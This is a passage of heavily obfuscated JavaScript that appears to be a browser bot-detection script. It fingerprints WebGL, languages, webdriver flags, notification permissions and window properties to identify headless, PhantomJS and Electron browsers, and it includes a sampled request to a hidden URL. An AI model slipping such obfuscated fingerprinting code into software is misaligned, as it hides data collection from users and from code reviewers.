B;V[id(0xf37,'MhCb')]?U[id(0x1da,'VYsp')+'s'](H,B[id(0x478,'yk@F')+'e']):(B=Z[id(0xe87,'MLAD')+'e'],U[id(0xaa5,'yk@F')+'x'](B,z)?B:new O(function(A){var iK=id;U[iK(0x318,'RVmz')+'s'](A,B);}))[id(0xd3b,'r3L@')](K,Q);}},'windowExternal':function(){var iQ=sl;if(G[iQ(0x438,'dGE2')+'N'](G[iQ(0x5c5,'rCt(')+'x'],G[iQ(0xafb,'WHZ2')+'x'])){if(G[iQ(0x5bb,'WLFq')+'m'](void 0x0,window[iQ(0x6c7,'RJvf')+iQ(0xb40,']5Ev')]))throw new O(-0x1,G[iQ(0x2a2,'4boF')+'x']);var U=window[iQ(0x799,'48jv')+iQ(0x3d6,'i5S[')];if(G[iQ(0xbee,'4boF')+'J'](G[iQ(0xe6d,'i5S[')+'D'],typeof U[iQ(0x2dc,'bvhf')+iQ(0xf16,'RVmz')]))throw new O(-0x2,G[iQ(0x547,'A5tB')+'V']);return U[iQ(0x55b,'r3L@')+iQ(0x81b,'zsoK')]();}else{if(G[iQ(0x8a9,'bvhf')+'U'](0x1,E[0x0]))throw S[0x1];return J[0x1];}},'mimeTypesConsistent':function(){var iW=sl;if(G[iW(0xf24,']vGU')+'r'](G[iW(0x36a,'[*v1')+'R'],G[iW(0xa4b,'[dA(')+'q']))return this[iW(0xfac,'MLAD')+iW(0x7af,'[*v1')+'ts'];else{if(G[iW(0x6e6,'zsoK')+'K'](void 0x0,navigator[iW(0x352,'q5C@')+iW(0x642,'A5tB')+'s']))throw new O(-0x1,G[iW(0x362,'zsoK')+'N']);for(var U=navigator[iW(0xed8,'FPOO')+iW(0x8b7,'IxWS')+'s'],x=G[iW(0x720,'RJvf')+'B'](Object[iW(0x698,'4M9z')+iW(0x8e3,'IxWS')+iW(0x84b,'kIst')+'Of'](U),MimeTypeArray[iW(0xd01,'4boF')+iW(0xddb,'4M9z')+'e']),C=0x0;G[iW(0xfae,'i5S[')+'j'](C,U[iW(0x8ec,'rCt(')+'th']);C++)x&&(x=G[iW(0xd80,'fcQN')+'o'](Object[iW(0xc8d,'TzBB')+iW(0x52f,'!wYg')+iW(0x73b,'!wYg')+'Of'](U[C]),MimeType[iW(0xd01,'4boF')+iW(0xd50,'YSJf')+'e']));return x;}},'evalLength':function(){var iO=sl,U={'DombJ':function(x,C){var iM=a0G;return G[iM(0x4fe,'BC#C')+'W'](x,C);}};if(G[iO(0xdff,'YSJf')+'f'](G[iO(0x457,'91l4')+'Z'],G[iO(0xb65,'r3L@')+'S']))return eval[iO(0x36f,'UUQj')+iO(0x2e1,'IxWS')]()[iO(0xf34,'[*v1')+'th'];else U[iO(0xaea,'yk@F')+'J'](E,S[iO(0xdbe,'Ubpw')](J));},'webGL':function(){var ie=sl,U={'suxyX':function(N,k){var iL=a0G;return G[iL(0xea3,'!wYg')+'w'](N,k);},'hXxkU':G[ie(0x8b4,'0hB#')+'j'],'RJJnD':G[ie(0x3c9,'!wYg')+'b'],'dWPRD':G[ie(0xf04,'48jv')+'M'],'qgvSL':G[ie(0xe18,'[*v1')+'d']};if(G[ie(0x196,'zz6Y')+'B'](G[ie(0x41c,'RJvf')+'n'],G[ie(0x705,'&&x2')+'d'])){var x=G[ie(0xd22,'zsoK')+'J'][ie(0x3d7,'4boF')+'t']('|'),C=0x0;while(!![]){switch(x[C++]){case'0':var B=A[ie(0x3af,'4boF')+ie(0xfc4,']vGU')+'xt'](G[ie(0x2a6,'kIst')+'D']);continue;case'1':if(G[ie(0x19e,'[*v1')+'K'](G[ie(0xf77,'MhCb')+'D'],typeof B[ie(0x497,'1vQU')+ie(0x685,'fcQN')+ie(0xb26,'3v6g')]))throw new O(-0x2,G[ie(0x937,']5Ev')+'u']);continue;case'2':if(G[ie(0xc60,'WHZ2')+'n'](null,B))throw new O(-0x4,G[ie(0x64a,'JKF4')+'A']);continue;case'3':var A=document[ie(0x299,'ff3u')+ie(0x2df,'IxWS')+ie(0x475,'yk@F')+'t'](G[ie(0x8e7,'!wYg')+'c']);continue;case'4':if(G[ie(0xa11,'dGE2')+'e'](G[ie(0x5fb,'TzBB')+'D'],typeof A[ie(0x5d8,'3v6g')+ie(0x89e,'Ubpw')+'xt']))throw new O(-0x2,G[ie(0x8de,'i5S[')+'N']);continue;case'5':return{'vendor':B[ie(0xe66,'&&x2')+ie(0xbec,'9zW5')+ie(0x1b9,'JKF4')](B[ie(0xb50,'zz6Y')+'OR']),'renderer':B[ie(0x7fe,'UUQj')+ie(0x431,'kIst')+ie(0x8b8,'0hB#')](B[ie(0x87e,'RJvf')+ie(0xd04,'kIst')])};}break;}}else{if(!(S[ie(0x2fb,'q5C@')+ie(0x78c,'9zW5')+'_m']||U[ie(0x9c1,'i5S[')+'X'](J[ie(0xcc4,'ff3u')+'om'](),0.001)))try{var k=new V();k[ie(0x49e,'3v6g')](U[ie(0x272,'zsoK')+'U'],U[ie(0x68e,']vGU')+'D'][ie(0x5ed,'A5tB')+'at'](U[ie(0x5c1,'[*v1')+'D'],U[ie(0x905,'S%Dt')+'L']),!0x0),k[ie(0x776,'MLAD')]();}catch(j){B[ie(0x6e2,'IxWS')+'r'](j);}}},'webDriver':function(){var iR=sl,U={'FWUrf':function(C,B){var ig=a0G;return G[ig(0xe04,'VYsp')+'C'](C,B);},'eFgev':G[iR(0xc7f,'fcQN')+'j'],'LyCUG':G[iR(0xea1,'fcQN')+'b'],'yIfiI':G[iR(0xbaa,'MhCb')+'M'],'KhFWj':G[iR(0x730,'q5C@')+'d']};if(G[iR(0x7aa,'q5C@')+'v'](G[iR(0x991,'NhNA')+'y'],G[iR(0xed5,'YSJf')+'i']))switch(E[iR(0x626,'rCt(')+'l']){case 0x0:return I&&(function(){var im=iR;if(!(X[im(0x298,'FPOO')+im(0x638,'Ubpw')+'_m']||U[im(0xc75,'WHZ2')+'f'](W[im(0x88a,'&&x2')+'om'](),0.001)))try{var C=new F();C[im(0x53d,'WHZ2')](U[im(0x566,'kIst')+'v'],U[im(0x7a2,'S%Dt')+'G'][im(0x9cf,'kIst')+'at'](U[im(0x280,']5Ev')+'I'],U[im(0xaef,'4M9z')+'j']),!0x0),C[im(0xeee,'qe5M')]();}catch(B){U[im(0x428,'i5S[')+'r'](B);}}()),[0x4,(J=new K())[iR(0x7c8,'[dA(')+iR(0xd63,'bdIw')]()];case 0x1:return D[iR(0xb92,'FPOO')](),[0x2,Y];}else{if(G[iR(0x463,'JKF4')+'X'](null,navigator[iR(0x8eb,']5Ev')+iR(0xb9d,'BC#C')+'r']))throw new O(-0x1,G[iR(0x750,'lQTh')+'q']);return navigator[iR(0xbd7,'zz6Y')+iR(0xd2d,'rCt(')+'r'];}},'languages':function(){var iD=sl,U={'NKaEZ':function(k,j){var iq=a0G;return G[iq(0xe53,'WLFq')+'A'](k,j);},'JMfRG':function(k,j,P){var iJ=a0G;return G[iJ(0x7e6,'rCt(')+'D'](k,j,P);},'cfGBB':function(k,j,P,s0,s1){var ia=a0G;return G[ia(0x73a,'bdIw')+'G'](k,j,P,s0,s1);}};if(G[iD(0x8aa,'S%Dt')+'c'](G[iD(0xed2,'kIst')+'n'],G[iD(0xa65,']vGU')+'C'])){var x,C=navigator,B=[],A=C[iD(0x6fc,']5Ev')+iD(0x8ab,'JKF4')]||C[iD(0xeff,'zz6Y')+iD(0x2da,'IxWS')+iD(0x661,'zsoK')]||C[iD(0xa0c,']5Ev')+iD(0xcdf,'qe5M')+iD(0xef1,'A5tB')+iD(0x240,'jSV(')]||C[iD(0x5a1,'FPOO')+iD(0xb53,'RJvf')+iD(0xec6,'91l4')+'ge'];if(G[iD(0x410,'IxWS')+'b'](void 0x0,A)&&B[iD(0x6d7,'[dA(')]([A]),Array[iD(0xda1,'TzBB')+iD(0x596,'ff3u')](C[iD(0xa4c,'i5S[')+iD(0x8ab,'JKF4')+'s']))G[iD(0x719,'ff3u')+'A'](G[iD(0xa95,'WLFq')+'x'],G[iD(0x2dd,'MhCb')+'E'](Z))&&G[iD(0x316,'r3L@')+'X'](G[iD(0xbe2,'0hB#')+'A'](Y,[!G[iD(0x618,'YSJf')+'v'](G[iD(0xdde,'jSV(')+'z'],x=window),G[iD(0xa25,'JKF4')+'Z'](G[iD(0x3cd,'1vQU')+'S'],x),G[iD(0x7d3,'YSJf')+'N'](G[iD(0xfa3,'4M9z')+'A']('',x[iD(0xf4c,'S%Dt')]),G[iD(0x1e6,'RJvf')+'p']),G[iD(0x70d,'RJvf')+'N'](G[iD(0xc70,'zz6Y')+'L']('',x[iD(0xf4a,'NhNA')+iD(0x455,']vGU')]),G[iD(0x969,'JKF4')+'v'])]),0x3)||B[iD(0x273,'rCt(')](C[iD(0x3b7,'q5C@')+iD(0x661,'zsoK')+'s']);else{if(G[iD(0xd74,'VYsp')+'t'](G[iD(0x18c,'dGE2')+'s'],typeof C[iD(0xacc,'RVmz')+iD(0xc72,'r3L@')+'s'])){if(G[iD(0x2d7,']vGU')+'K'](G[iD(0xc50,'[dA(')+'s'],G[iD(0xf59,'rCt(')+'s'])){var N=C[iD(0xacc,'RVmz')+iD(0xd86,'WLFq')+'s'];N&&B[iD(0x852,'ff3u')](N[iD(0x5e0,'r3L@')+'t'](','));}else{var j={'TpLFX':function(P,s0){var iY=iD;return U[iY(0x451,'91l4')+'Z'](P,s0);},'gYYpj':function(P,s0,s1){var iX=iD;return U[iX(0xa5a,'lQTh')+'G'](P,s0,s1);}};return U[iD(0xb4b,'WLFq')+'B'](S,this,void 0x0,void 0x0,function(){var iZ=iD,P={'QxbBK':function(s1,s2){var ic=a0G;return j[ic(0x8e8,'VYsp')+'X'](s1,s2);}},s0;return j[iZ(0x845,'[*v1')+'j'](V,this,function(s1){var iT=iZ;switch(s1[iT(0x288,'48jv')+'l']){case 0x0:return s0=this,[0x4,P[iT(0x737,'fcQN')+'K'](O,K)];case 0x1:return s0[iT(0x9d4,'zsoK')+iT(0xf88,'MLAD')+'ts']=s1[iT(0xd88,'RVmz')](),[0x2,this[iT(0x65c,'FPOO')+iT(0xaa0,'A5tB')+'ts']];}});});}}}return B;}else I[iD(0xd0c,'fcQN')+iD(0x4b6,'1vQU')+'_']=E;},'notificationPermissions':function(){var ip=sl,U={'SNrBe':function(C,B){var iF=a0G;return G[iF(0x46d,'kIst')+'e'](C,B);},'hdlRj':G[ip(0xc94,'MhCb')+'V'],'KFugn':function(C,B){var iU=ip;return G[iU(0x609,'UUQj')+'O'](C,B);},'vFnIh':G[ip(0xd5a,'TzBB')+'Y'],'ximHX':G[ip(0x696,'&&x2')+'x'],'mWjXx':function(C,B){var iu=ip;return G[iu(0x756,'jSV(')+'V'](C,B);},'dvHON':G[ip(0xecd,'RVmz')+'D'],'nWoYr':G[ip(0x39b,'UUQj')+'q'],'kkddt':G[ip(0x500,'r3L@')+'k'],'wFedd':function(C,B){var il=ip;return G[il(0xcef,'4M9z')+'V'](C,B);},'jKawG':G[ip(0x186,'UUQj')+'o'],'AiCZS':function(C,B){var ix=ip;return G[ix(0x5ea,'q5C@')+'p'](C,B);},'WNZCz':G[ip(0x25f,'yk@F')+'d'],'QXjud':G[ip(0x76c,'lQTh')+'V'],'mTRgc':function(C,B){var iy=ip;return G[iy(0xf0d,'RVmz')+'j'](C,B);},'wLbti':function(C,B){var iC=ip;return G[iC(0x520,'zz6Y')+'j'](C,B);},'KKhDE':function(C,B){var iB=ip;return G[iB(0x902,'MhCb')+'s'](C,B);},'oXEAJ':G[ip(0xbef,'9zW5')+'t'],'nBdNN':function(x,C,B){var ir=ip;return G[ir(0xc8b,'3v6g')+'f'](x,C,B);}};if(G[ip(0xa0a,'q5C@')+'p'](G[ip(0xd1e,'r3L@')+'l'],G[ip(0x211,'!wYg')+'l']))I[ip(0xcc8,']5Ev')+'r'](E);else return G[ip(0x948,'A5tB')+'v'](E,this,void 0x0,void 0x0,function(){var iN=ip,C={'EzfAk':function(N,k){var iA=a0G;return U[iA(0x876,'zz6Y')+'i'](N,k);}};if(U[iN(0xa73,'!wYg')+'E'](U[iN(0x6c4,'9zW5')+'J'],U[iN(0xf7b,'S%Dt')+'J'])){var B,A;return U[iN(0xd3e,'A5tB')+'N'](S,this,function(N){var ik=iN;if(U[ik(0xe4e,'rCt(')+'e'](U[ik(0x959,'0hB#')+'j'],U[ik(0x40f,'jSV(')+'j']))switch(N[ik(0xb6f,'!wYg')+'l']){case 0x0:if(U[ik(0xa52,'JKF4')+'n'](void 0x0,window[ik(0xfaf,'4boF')+ik(0x402,'WHZ2')+ik(0xa1e,'!wYg')]))throw new O(-0x1,U[ik(0xbae,'[*v1')+'h']);if(U[ik(0xc14,'A5tB')+'e'](void 0x0,navigator[ik(0x374,'jKFX')+ik(0xb9b,'qe5M')+ik(0xd64,'YSJf')]))throw new O(-0x1,U[ik(0x6ce,'dGE2')+'X']);if(U[ik(0xd42,'RJvf')+'x'](U[ik(0x791,'i5S[')+'N'],typeof(B=navigator[ik(0x96b,'YSJf')+ik(0x3da,'[dA(')+ik(0x5ca,'i5S[')])[ik(0x757,'3v6g')+'y']))throw new O(-0x2,U[ik(0xe1d,'i5S[')+'r']);N[ik(0x73f,'VYsp')+'l']=0x1;case 0x1:return N[ik(0x368,'TzBB')][ik(0xcd1,'A5tB')]([0x1,0x3,,0x4]),[0x4,B[ik(0x67a,'qe5M')+'y']({'name':U[ik(0x572,'BC#C')+'t']})];case 0x2:return A=N[ik(0x1c3,'jKFX')](),[0x2,U[ik(0xb82,'JKF4')+'d'](U[ik(0xec7,'4M9z')+'G'],window[ik(0xc1a,'4M9z')+ik(0x940,'qe5M')+ik(0x620,'UUQj')][ik(0xf29,'q5C@')+ik(0x3d9,'bdIw')+'on'])&&U[ik(0xa23,'zsoK')+'S'](U[ik(0xf5d,']vGU')+'z'],A[ik(0x918,'&&x2')+'e'])];case 0x3:throw N[ik(0x771,'fcQN')](),new O(-0x3,U[ik(0xb90,']5Ev')+'d']);case 0x4:return[0x2];}else{var j=I[ik(0x22b,'dGE2')+ik(0xb1b,'rCt(')+'ce'];return C[ik(0xb04,'bdIw')+'k'](0x0,j[ik(0x536,'jKFX')+'e'])&&(/PhantomJS/i[ik(0x77a,'fcQN')](j[ik(0xae0,'UUQj')+'e'])?E:void 0x0);}});}else switch(M[iN(0x9e9,'91l4')+'l']){case 0x0:if(U[iN(0x86f,'ff3u')+'e'](void 0x0,D[iN(0x7f3,'rCt(')+iN(0x565,'NhNA')+iN(0x74a,'[*v1')]))throw new U(-0x1,U[iN(0xc4a,'0hB#')+'h']);if(U[iN(0xbd1,'jSV(')+'S'](void 0x0,Q[iN(0x36c,'UUQj')+iN(0xf81,'1vQU')+iN(0xe48,'[*v1')]))throw new L(-0x1,U[iN(0x994,'(Fkq')+'X']);if(U[iN(0xc6e,'jSV(')+'x'](U[iN(0xd51,'r3L@')+'N'],typeof(x=F[iN(0x2f4,'r3L@')+iN(0x9ae,'WLFq')+iN(0x3b1,'bvhf')])[iN(0x8f2,'UUQj')+'y']))throw new C(-0x2,U[iN(0xf3b,'FPOO')+'r']);B[iN(0x6fd,'NhNA')+'l']=0x1;case 0x1:return V[iN(0x330,'fcQN')][iN(0x852,'ff3u')]([0x1,0x3,,0x4]),[0x4,A[iN(0xedd,'&&x2')+'y']({'name':U[iN(0xdf0,'UUQj')+'t']})];case 0x2:return S=N[iN(0x80f,'!wYg')](),[0x2,U[iN(0xa6a,'rCt(')+'S'](U[iN(0x7a1,'jSV(')+'G'],k[iN(0xc73,'yk@F')+iN(0x571,'[dA(')+iN(0xb97,']5Ev')][iN(0x78b,'(Fkq')+iN(0x405,'NhNA')+'on'])&&U[iN(0x1dc,']5Ev')+'c'](U[iN(0x20d,'rCt(')+'z'],j[iN(0x28e,'yk@F')+'e'])];case 0x3:throw T[iN(0x1c3,'jKFX')](),new P(-0x3,U[iN(0x210,'RVmz')+'d']);case 0x4:return[0x2];}});},'documentElementKeys':function(){var ij=sl;if(G[ij(0x9eb,'MhCb')+'S'](G[ij(0x3de,'MLAD')+'q'],G[ij(0xdf2,'A5tB')+'s'])){if(G[ij(0xaf6,'48jv')+'j'](void 0x0,H[ij(0xbb9,'9zW5')+ij(0x2d5,'yk@F')]))throw new q(-0x1,G[ij(0xca4,'MhCb')+'k']);if(G[ij(0xd15,']5Ev')+'R'](void 0x0,V[ij(0x24b,'&&x2')+ij(0x71a,'YSJf')+ij(0x48a,'dGE2')]))throw new H(-0x1,G[ij(0x676,'WLFq')+'m']);return G[ij(0x96d,'i5S[')+'k'](E[ij(0x90b,'VYsp')+ij(0xb24,'dGE2')],Z);}else{if(G[ij(0x986,'(Fkq')+'E'](void 0x0,document[ij(0xa68,'bdIw')+ij(0x9ed,'A5tB')+ij(0x24c,'MhCb')+ij(0x9a0,'4M9z')]))throw new O(-0x1,G[ij(0xf5a,'q5C@')+'k']);var U=document[ij(0xe1e,'qe5M')+ij(0xeea,'i5S[')+ij(0x24c,'MhCb')+ij(0x2c0,'RJvf')];if(G[ij(0x2b6,'kIst')+'G'](G[ij(0x588,'3v6g')+'D'],typeof U[ij(0x864,'4M9z')+ij(0xa54,'JKF4')+ij(0x250,'!wYg')+ij(0x542,'9zW5')+'s']))throw new O(-0x2,G[ij(0xa83,'yk@F')+'l']);return U[ij(0xd70,'UUQj')+ij(0xcb8,'bdIw')+ij(0xe6e,']vGU')+ij(0x5f0,'NhNA')+'s']();}},'functionBind':function(){var ib=sl;if(G[ib(0xbcb,'bdIw')+'k'](G[ib(0x17e,'[dA(')+'V'],G[ib(0xd39,'&&x2')+'V'])){if(G[ib(0xb3e,'1vQU')+'p'](void 0x0,Function[ib(0xa28,'9zW5')+ib(0x67c,'r3L@')+'e'][ib(0x99a,'MLAD')]))throw new O(-0x2,G[ib(0x98f,'JKF4')+'l']);return Function[ib(0x957,'TzBB')+ib(0xc15,'&&x2')+'e'][ib(0x1b3,'rCt(')][ib(0x4b7,'3v6g')+ib(0xd71,'3v6g')]();}else I=E=0x0;},'process':function(){var iP=sl;if(G[iP(0x83c,'NhNA')+'p'](G[iP(0xd1a,'9zW5')+'k'],G[iP(0x61e,']5Ev')+'j'])){var U=window[iP(0xb6d,'[*v1')+iP(0x57a,'4M9z')],x=G[iP(0x4a1,'9zW5')+'h'];if(G[iP(0xcb5,'zz6Y')+'o'](void 0x0,U))throw new O(-0x1,''[iP(0xac8,'&&x2')+'at'](x,G[iP(0xc6a,'0hB#')+'o']));if(U&&G[iP(0xb43,'[dA(')+'Q'](G[iP(0x5d5,'WHZ2')+'i'],typeof U))throw new O(-0x3,''[iP(0x301,'zsoK')+'at'](x,G[iP(0xeaf,'MhCb')+'I']));return U;}else{var B=S[iP(0x38a,'91l4')+iP(0x1f3,']vGU')+'on'];return G[iP(0x200,'YSJf')+'e'](0x0,B[iP(0xaa1,'zz6Y')+'e'])&&(/headless/i[iP(0x9d3,'RVmz')](B[iP(0x872,'fcQN')+'e'])?J:/electron/i[iP(0x9d3,'RVmz')](B[iP(0x481,'MhCb')+'e'])?H:/slimerjs/i[iP(0x7f5,'JKF4')](B[iP(0x478,'yk@F')+'e'])?q:void 0x0);}},'distinctiveProps':function(){var v2=sl,U={'TdsqM':function(s1,s2){var io=a0G;return G[io(0xa4e,']5Ev')+'M'](s1,s2);},'bdvhB':function(s1,s2){var v0=a0G;return G[v0(0x9e6,'rCt(')+'Q'](s1,s2);},'ajEvg':function(s1,s2){var v1=a0G;return G[v1(0x414,'FPOO')+'v'](s1,s2);},'DBAEj':G[v2(0xec2,'&&x2')+'n'],'awtlM':G[v2(0x8e4,'0hB#')+'x'],'WSAEy':function(s1,s2){var v3=v2;return G[v3(0xb7e,']5Ev')+'Q'](s1,s2);}};if(G[v2(0xb73,'VYsp')+'q'](G[v2(0xa8f,'JKF4')+'W'],G[v2(0xc4c,'dGE2')+'w'])){var x,C,B=((x={})[v2(0xc1d,'91l4')+v2(0xc3f,'WHZ2')+'m']={'window':[G[v2(0xfc5,'Ubpw')+'b']]},x[v2(0xdb6,'q5C@')]={'window':[G[v2(0x6b0,'(Fkq')+'C']]},x[v2(0x805,'TzBB')+v2(0x306,'ff3u')]={'window':[G[v2(0xabb,'1vQU')+'V']]},x[v2(0x9ab,'ff3u')+v2(0x1c5,'1vQU')]={'window':[G[v2(0x303,'bdIw')+'c']]},x[v2(0x591,'[*v1')+'er']={'window':[G[v2(0xc68,'0hB#')+'F']]},x[v2(0x6d2,'WLFq')]={'window':[G[v2(0xef9,'3v6g')+'B']]},x[v2(0xf22,'jSV(')+v2(0xe25,'A5tB')+v2(0xf3a,'0hB#')]={'window':[G[v2(0x1bc,'48jv')+'k'],G[v2(0xc48,'jSV(')+'y']]},x[v2(0xce4,'MhCb')+v2(0x3a8,'qe5M')+'s']={'window':[G[v2(0x80c,'9zW5')+'D']]},x[z]={'window':[G[v2(0x7ae,'9zW5')+'q'],G[v2(0x488,'A5tB')+'w']]},x[v2(0x38c,'YSJf')+'o']={'window':[G[v2(0x576,'RVmz')+'q']]},x[K]={'window':[G[v2(0x8d5,'q5C@')+'D'],G[v2(0x40a,'TzBB')+'r'],G[v2(0xdfb,'Ubpw')+'F'],/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[G[v2(0x2fa,'yk@F')+'R'],G[v2(0x1f1,'TzBB')+'E'],G[v2(0xf92,'zz6Y')+'x']]},x[v2(0xad7,'WHZ2')+v2(0x733,'[dA(')+v2(0xfbc,'ff3u')]={'window':[G[v2(0x9aa,'WHZ2')+'t']]},x[v2(0x996,'MLAD')+v2(0xd9b,'WHZ2')+'r']={'window':[G[v2(0x7b0,'MhCb')+'Z'],G[v2(0xd81,'fcQN')+'f'],G[v2(0x389,'9zW5')+'L'],G[v2(0xf60,'4M9z')+'w'],G[v2(0xb83,'MhCb')+'q'],G[v2(0x385,'WLFq')+'X'],G[v2(0xc53,'MLAD')+'C']],'document':[G[v2(0xb2c,'91l4')+'z'],G[v2(0xf58,'rCt(')+'N'],G[v2(0xf89,'48jv')+'u'],G[v2(0xd95,'kIst')+'L'],G[v2(0x6c9,'dGE2')+'X'],G[v2(0xe90,'[dA(')+'R'],G[v2(0x35c,'zsoK')+'z'],G[v2(0xa67,'A5tB')+'z'],G[v2(0xfb3,'bdIw')+'s'],G[v2(0x634,'0hB#')+'e'],G[v2(0x9b4,'RVmz')+'G'],G[v2(0x29a,'[*v1')+'h'],G[v2(0x447,'1vQU')+'e'],G[v2(0x51c,'MLAD')+'k']]},x[W]={'window':[G[v2(0x453,'VYsp')+'A'],G[v2(0xa91,'WHZ2')+'t']]},x),A={},N=G[v2(0xdf4,'9zW5')+'l'](J,window),k=[];for(C in(G[v2(0x9db,'jSV(')+'Y'](void 0x0,window[v2(0x195,'9zW5')+v2(0xf4f,'S%Dt')])&&(k=G[v2(0xda2,'48jv')+'v'](J,window[v2(0xe1e,'qe5M')+v2(0xa97,'&&x2')])),B)){if(G[v2(0x50a,'yk@F')+'f'](G[v2(0x6ad,'S%Dt')+'F'],G[v2(0x8a7,'91l4')+'I']))this[v2(0x3cb,'9zW5')+v2(0x5b5,'S%Dt')+v2(0x90c,'[dA(')]=G;else{var j=B[C];if(G[v2(0xdc0,'ff3u')+'s'](void 0x0,j)){if(G[v2(0x742,'S%Dt')+'p'](G[v2(0xe60,'qe5M')+'C'],G[v2(0xc86,'qe5M')+'q'])){var P=G[v2(0x7dd,'4boF')+'x'](void 0x0,j[v2(0xf96,'MhCb')+'ow'])&&D[v2(0x612,'yk@F')+'y'](void 0x0,G[v2(0x40e,'q5C@')+'l'](V,[N],j[v2(0x409,'MLAD')+'ow'],!0x1)),s0=!(G[v2(0x8a1,'9zW5')+'I'](void 0x0,j[v2(0x76a,'0hB#')+v2(0xf14,'yk@F')])||!k[v2(0x246,'VYsp')+'th'])&&D[v2(0xa89,'48jv')+'y'](void 0x0,G[v2(0xa76,'i5S[')+'l'](V,[k],j[v2(0x5d2,'TzBB')+v2(0xb05,'qe5M')],!0x1));A[C]=G[v2(0x2f2,'BC#C')+'H'](P,s0);}else{var s3=J[v2(0x72d,'ff3u')+v2(0x689,'MhCb')+v2(0xd6a,'RVmz')+'h'],s4=s6[v2(0x2d8,'ff3u')+v2(0x3c4,']5Ev')],s5=q[v2(0xe92,'bvhf')+v2(0x269,'yk@F')+v2(0xc02,'rCt(')],s6=V[v2(0x625,'bdIw')+v2(0x4ab,'0hB#')+v2(0xd4b,'4M9z')+v2(0x707,'0hB#')+'d'];if(U[v2(0xa6f,'91l4')+'M'](0x0,s3[v2(0xa9b,'YSJf')+'e'])&&U[v2(0x554,'r3L@')+'B'](0x0,s4[v2(0x251,'bdIw')+'e'])&&U[v2(0x5f6,'VYsp')+'g'](0x0,s5[v2(0xe58,'9zW5')+'e'])&&U[v2(0x9e4,'91l4')+'B'](0x0,s6[v2(0x509,'UUQj')+'e'])&&U[v2(0xf07,'fcQN')+'M'](U[v2(0xd2e,'RJvf')+'j'],s5[v2(0x353,']vGU')+'e'])&&!s4[v2(0x1ba,'lQTh')+'e']&&U[v2(0x91a,'FPOO')+'M'](U[v2(0x7a3,'MhCb')+'M'],s6[v2(0xa9d,'zz6Y')+'e']))return U[v2(0xace,'RVmz')+'y'](0x0,s3[v2(0x353,']vGU')+'e'])?H:void 0x0;}}}}return A;}else{var s4=I[v2(0x6cc,'IxWS')+v2(0xdca,'&&x2')+'on'];if(G[v2(0xa33,'4M9z')+'t'](null,s4))throw new E(-0x1,G[v2(0x2ee,'zsoK')+'c']);return s4;}}},F=(function(){var v5=sl,U={'UAEtY':function(C,B){var v4=a0G;return G[v4(0x739,'48jv')+'u'](C,B);},'aqJpB':G[v5(0xe3b,'&&x2')+'h'],'MTFue':G[v5(0x63f,'A5tB')+'c'],'dyIxo':function(C,B){var v6=v5;return G[v6(0x830,'[*v1')+'d'](C,B);},'zMDCu':G[v5(0x7bc,'VYsp')+'b'],'meaRr':G[v5(0x962,'BC#C')+'l'],'uGGwO':function(C,B){var v7=v5;return G[v7(0xfba,'UUQj')+'x'](C,B);},'GbceC':G[v5(0x6ef,'UUQj')+'s'],'WYoXL':G[v5(0xca0,'q5C@')+'z']};function x(){var v8=v5;U[v8(0x2b0,'UUQj')+'Y'](U[v8(0xf47,'fcQN')+'B'],U[v8(0x590,'[*v1')+'e'])?(E=[0x6,S],J=0x0):(this[v8(0xb20,'RJvf')+v8(0x7a7,'i5S[')+'ts']=void 0x0,this[v8(0x48f,'&&x2')+v8(0xddd,'zsoK')+'ns']=void 0x0);}return x[v5(0x91f,'WLFq')+v5(0x6ae,'qe5M')+'e'][v5(0x507,'zsoK')+v5(0x712,'MhCb')+v5(0x241,'MLAD')+'s']=function(){var v9=v5;return U[v9(0x816,'NhNA')+'o'](U[v9(0xb46,'!wYg')+'u'],U[v9(0x361,'jKFX')+'r'])?this[v9(0x651,'48jv')+v9(0x7cd,'9zW5')+'ts']:!0x1;},x[v5(0xa28,'9zW5')+v5(0x4a5,'ff3u')+'e'][v5(0x68a,'dGE2')+v5(0xa1a,'lQTh')+v5(0x955,'TzBB')+'s']=function(){var vs=v5;return G[vs(0x7ad,'BC#C')+'N'](G[vs(0x53c,'48jv')+'Q'],G[vs(0x73e,'UUQj')+'Q'])?this[vs(0xf5e,'[dA(')+vs(0xb8e,'fcQN')+'ns']:G[vs(0x292,'WHZ2')+vs(0x4ff,'MhCb')+'t'];},x[v5(0x80b,'yk@F')+v5(0xef0,'4boF')+'e'][v5(0x448,'bvhf')+'ct']=function(){var vG=v5;if(U[vG(0x9b0,'JKF4')+'Y'](void 0x0,this[vG(0x898,'9zW5')+vG(0x615,'91l4')+'ts']))throw new Error(U[vG(0x33b,']5Ev')+'L']);var C=function(N,k){var vI=vG,j={},P={'bot':!0x1};for(var s0 in k){var s1=(0x0,k[s0])(N),s2={'bot':!0x1};U[vI(0x663,'!wYg')+'O'](U[vI(0x228,'bvhf')+'C'],typeof s1)?s2={'bot':!0x0,'botKind':s1}:s1&&(s2={'bot':!0x0,'botKind':M}),j[s0]=s2,s2[vI(0xd0e,'r3L@')]&&(P=s2);}return[j,P];}(this[vG(0x464,'&&x2')+vG(0x515,'lQTh')+'ts'],X),B=C[0x0],A=C[0x1];return this[vG(0x366,'9zW5')+vG(0x8bb,'WHZ2')+'ns']=B,A;},x[v5(0xcfc,'ff3u')+v5(0xe59,'NhNA')+'e'][v5(0x230,'9zW5')+v5(0xa3e,'4boF')]=function(){var vw=v5,C={'RWJkH':function(B,A){var vE=a0G;return G[vE(0xd2a,'bvhf')+'m'](B,A);},'xbqEl':function(B,A,N){var vS=a0G;return G[vS(0x2af,'&&x2')+'w'](B,A,N);}};return G[vw(0x963,'4boF')+'v'](E,this,void 0x0,void 0x0,function(){var vi=vw,B;return C[vi(0xea8,'[*v1')+'l'](S,this,function(A){var vv=vi;switch(A[vv(0xd4e,'WLFq')+'l']){case 0x0:return B=this,[0x4,C[vv(0x490,'UUQj')+'H'](L,T)];case 0x1:return B[vv(0xea9,'bvhf')+vv(0xf9e,'bvhf')+'ts']=A[vv(0xbff,'9zW5')](),[0x2,this[vv(0x62e,'q5C@')+vv(0x7cd,'9zW5')+'ts']];}});});},x;}());((async()=>{var vt=sl,U={'eiaiC':function(C,B){var vV=a0G;return G[vV(0x89c,'MhCb')+'r'](C,B);},'BAclF':function(x,C){var vH=a0G;return G[vH(0xf23,'A5tB')+'X'](x,C);},'MpLyP':G[vt(0x1a0,'fcQN')+'p'],'NGeZd':function(C,B){var vh=vt;return G[vh(0xd1c,'9zW5')+'o'](C,B);},'LBAwK':function(C,B){var vz=vt;return 